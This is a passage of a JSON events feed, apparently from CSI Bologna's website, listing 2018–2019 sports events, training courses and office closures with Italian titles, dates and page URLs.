FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-07-18 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-09-26 00:00:00","type":"","title":"I nuovi adempimenti per le associazioni e societ\u00e0 sportive dilettantistiche","description":"","url":"\/dalla-segreteria\/594-i-nuovi-adempimenti-per-le-associazioni-e-societa-sportive-dilettantistiche-2"},{"date":"2018-09-16 00:00:00","type":"","title":"Bologna Sport Day 2018","description":"","url":"\/manifestazioni-eventi\/597-bologna-sport-day-2018"},{"date":"2018-08-02 00:00:00","type":"","title":"2 Agosto 1980: lo sport ricorda ","description":"","url":"\/manifestazioni-eventi\/602-2-agosto-1980-lo-sport-ricorda"},{"date":"2018-09-07 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-08 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-09 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-29 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-30 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-08 00:00:00","type":"","title":"Per le colline di Moglio","description":"","url":"\/dalle-nostre-societa\/607-per-le-colline-di-moglio"},{"date":"2018-09-16 00:00:00","type":"","title":"3\u00b0 tappa: Aquathlon misto, il 16 settembre a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/617-1-aquathlon-misto-16-settembre-a-castel-maggiore"},{"date":"2018-09-30 00:00:00","type":"","title":"7\u00b0 Camminata dall'Eremo ai Gessi","description":"","url":"\/dalle-nostre-societa\/618-7-camminata-dall-eremo-ai-gessi"},{"date":"2018-09-04 00:00:00","type":"","title":"Da settembre torneo calcio femminile 3vs3 in Montagnola","description":"","url":"\/manifestazioni-eventi\/620-da-settembre-torneo-calcio-femminile-3vs3-in-montagnola"},{"date":"2018-09-05 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-06 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-15 00:00:00","type":"","title":"Rally della Montagnola: 3\u00b0 e ultima data","description":"","url":"\/progetti\/archivio\/montagnola-360\/623-rally-della-montagnola-3-e-ultima-data"},{"date":"2018-09-23 00:00:00","type":"","title":"Benessere e rilassamento: nuovo incontro a Porretta","description":"","url":"\/dalle-nostre-societa\/627-benessere-psicofisico-e-rilassamento-nuovo-incontro-a-porretta"},{"date":"2018-09-21 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-22 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-23 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-21 00:00:00","type":"","title":"Cena di strada: Bologna abbraccia Borgo Panigale","description":"","url":"\/manifestazioni-eventi\/630-cena-di-strada-bologna-abbraccia-borgo-panigale"},{"date":"2018-09-18 00:00:00","type":"","title":"Calcio d'inizio: domani 18\/09\/2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/635-clacio-d-inizio-domani-18-09-2018"},{"date":"2018-10-20 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-10-21 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-09-23 00:00:00","type":"","title":"Grazie Don Antonio!","description":"","url":"\/fatti-persone\/638-grazie-don-antonio"},{"date":"2018-10-07 00:00:00","type":"","title":"Essere o Essere: 7 ottobre, Giornata dei Risvegli","description":"","url":"\/progetti\/lucas\/643-essere-o-essere-7-ottobre-giornata-dei-risvegli"},{"date":"2018-10-02 00:00:00","type":"","title":"Il crowdfunding per il non profit: workshop 2 e 9 ottobre ","description":"","url":"\/formazione\/644-il-crowdfunding-per-il-non-profit"},{"date":"2018-10-02 00:00:00","type":"","title":"Giornata Nazionale dei Risvegli: una cena di beneficenza","description":"","url":"\/manifestazioni-eventi\/645-cena-di-beneficenza"},{"date":"2018-10-02 00:00:00","type":"","title":"Ai responsabili tecnici settore Ginnastica artistica, ritmica e danza","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/646-ai-responsabili-tecnici-settore-ginnastica-artistica-ritmica-e-danza"},{"date":"2018-10-01 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-02 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-07 00:00:00","type":"","title":"San Locca Day 2018: 7 ottobre!","description":"","url":"\/manifestazioni-eventi\/654-san-locca-day-2018"},{"date":"2018-10-07 00:00:00","type":"","title":"Presentazione stagione 2018\/2019 del CSP Pontecchio","description":"","url":"\/dalle-nostre-societa\/655-presentazione-stagione-2018-2019-del-csp-pontecchio"},{"date":"2018-10-06 00:00:00","type":"","title":"Cento Piazze per l'impegno educativo: 6 ottobre!","description":"","url":"\/manifestazioni-eventi\/656-cento-piazze-per-l-impegno-educativo-6-ottobre"},{"date":"2018-10-16 00:00:00","type":"","title":"Corso istruttore di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/658-corso-istruttore-di-nuoto-1-livello"},{"date":"2018-10-10 00:00:00","type":"","title":"Riunione calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/660-riunione-calcio-a-7"},{"date":"2018-10-20 00:00:00","type":"","title":"abbracciAMO iL BOSCO","description":"","url":"\/manifestazioni-eventi\/662-abbracciamo-il-bosco"},{"date":"2018-10-14 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-15 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-16 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-21 00:00:00","type":"","title":"Come accompagnare i figli nello sport","description":"","url":"\/dalle-nostre-societa\/667-come-accompagnare-i-figli-nello-sport"},{"date":"2018-10-13 00:00:00","type":"","title":"Datti una mossa: 13 ottobre 2018","description":"","url":"\/manifestazioni-eventi\/668-datti-una-mossa-13-ottobre-2018"},{"date":"2018-10-21 00:00:00","type":"","title":"Il Valore Educativo dello Sport  per i  Giovani","description":"","url":"\/dalle-nostre-societa\/669-il-valore-educativo-dello-sport-per-i-giovani"},{"date":"2018-11-17 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-11-18 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-10-28 00:00:00","type":"","title":"Plogging: cammina e pulisci il parco!","description":"","url":"\/manifestazioni-eventi\/680-plogging-cammina-e-pulisci-il-parco"},{"date":"2018-11-10 00:00:00","type":"","title":"Convention Regionale Special Olympics","description":"","url":"\/manifestazioni-eventi\/683-convention-regionale-special-olympics"},{"date":"2018-10-28 00:00:00","type":"","title":"Grande Festa delle Felsinarie: domenica 28 ottobre","description":"","url":"\/manifestazioni-eventi\/684-grande-festa-delle-felsinarie-domenica-28-ottobre"},{"date":"2018-11-09 00:00:00","type":"","title":"Liberi di mangiare: incontro sulle fragilit\u00e0 alimentari","description":"","url":"\/manifestazioni-eventi\/690-liberi-di-mangiare-incontro-sulle-fragilita-alimentari"},{"date":"2018-12-08 00:00:00","type":"","title":"8 dicembre 2018: 43\u00b0 Camminata di san Luca","description":"","url":"\/manifestazioni-eventi\/698-8-dicembre-2018-43-camminata-di-san-luca"},{"date":"2018-11-29 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2018-11-30 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2019-01-02 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-03 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-04 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-05 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 tappa Circuito Minivolley: 25 novembre a Sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/707-minivolley-25-novembre-a-sala-bolognese"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/711-1-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2018-11-23 00:00:00","type":"","title":"Festeggiamenti per i 60 anni del C.S.I. SASSO MARCONI","description":"","url":"\/dalle-nostre-societa\/712-festeggiamenti-per-i-60-anni-della-c-s-i-sasso-marconi"},{"date":"2018-11-24 00:00:00","type":"","title":"Clown 2.0: aperitivo solidale ","description":"","url":"\/manifestazioni-eventi\/713-clown-2-0-aperitivo-solidale"},{"date":"2018-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino 2018","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/727-memorial-angela-e-valentino-2018"},{"date":"2018-12-16 00:00:00","type":"","title":"39\u00b0 Corrida del progresso","description":"","url":"\/manifestazioni-eventi\/728-corrida-del-progresso"},{"date":"2018-12-21 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-22 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-23 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-24 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-25 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-26 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-27 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-28 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-29 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-30 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-31 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-01 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-02 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-03 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-04 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-05 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-06 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-21 00:00:00","type":"","title":"Natale con il Karate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/742-natale-con-il-karate-a-monghidoro"},{"date":"2019-01-13 00:00:00","type":"","title":"2\u00b0 Tappa Circuito Minivolley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/750-2-tappa-circuito-minivolley"},{"date":"2019-01-13 00:00:00","type":"","title":"Baskin: Rassegna Regionale","description":"","url":"\/dalle-nostre-societa\/753-baskin-rassegna-regionale"},{"date":"2019-01-19 00:00:00","type":"","title":"La gioia dei ragazzi, allo stadio contro la violenza","description":"","url":"\/fatti-persone\/755-la-gioia-dei-ragazzi-allo-stadio-contro-la-violenza"},{"date":"2019-03-21 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-22 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-23 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-24 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-05-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-06-30 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-04 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-11 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-14 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-10-05 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-02-09 00:00:00","type":"","title":"Alimentazione e sport: incontro gratuito aperto a tutti","description":"","url":"\/manifestazioni-eventi\/760-alimentazione-e-sport-incontro-gratuito-aperto-a-tutti"},{"date":"2019-01-27 00:00:00","type":"","title":"\"BASKET DAY FOR ALL\"!","description":"","url":"\/manifestazioni-eventi\/763-basket-day-for-all"},{"date":"2019-02-16 00:00:00","type":"","title":"Incontriamo Don Camillo: pellegrinaggio a Brescello","description":"","url":"\/manifestazioni-eventi\/764-incontriamo-don-camillo-pellegrinaggio-a-brescello"},{"date":"2018-11-25 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-01-13 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-17 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-03-24 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-04-14 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-09 00:00:00","type":"","title":"Triathlon Indoor: sabato 9\/2 a Castel Maggiore ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/772-triathlon-indoor-sabato-9-2-a-castel-maggiore-2"},{"date":"2019-01-30 00:00:00","type":"","title":"TRA LE ONDE NEL CIELO","description":"","url":"\/manifestazioni-eventi\/778-tra-le-onde-nel-cielo"},{"date":"2019-02-14 00:00:00","type":"","title":"Sport dilettantistico: come gestirlo. Convegno aperto a tutti","description":"","url":"\/formazione\/dirigenti-sportivi\/779-sport-dilettantistico-come-gestirlo"},{"date":"2019-02-09 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-10 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-24 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/781-gara-provinciale-di-ginnastica-ritmica-2"},{"date":"2019-03-16 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-26 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-11-09 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-12-08 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-02-09 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-02-23 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-03-17 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-04-20 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-01 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-05 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-02 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-09 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-30 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-21 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-28 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-04 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-13 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-02-17 00:00:00","type":"","title":"3\u00b0Concentramento di Minivolley: a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/785-3-concentramento-di-minivolley-a-sala-bolognese"},{"date":"2019-03-20 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-21 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-22 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-23 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-24 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-02-20 00:00:00","type":"","title":"Corso Istruttore - Nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/794-corso-istruttore-nuoto-1-livello"},{"date":"2019-03-01 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-02 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-03 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-17 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-03-31 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-13 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-05 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-06 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"Campionati nazionali di Ciclismo 2019: 7 aprile a Forano","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/804-campionati-nazionali-di-ciclismo-2019"},{"date":"2019-03-16 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-17 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-23 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-24 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-16 00:00:00","type":"","title":"Cross Citt\u00e0 di Zola Predosa: 16 marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/810-cross-citta-di-zola-predosa-16-marzo"},{"date":"2019-04-14 00:00:00","type":"","title":"Open Day alla Piscina Tanari: 14 aprile","description":"","url":"\/manifestazioni-eventi\/811-open-day-alla-piscina-tanari-14-aprile"},{"date":"2019-03-10 00:00:00","type":"","title":"43\u00b0 Maratonina delle 4 Porte","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/816-43-maratonina-delle-4-porte"},{"date":"2019-03-15 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 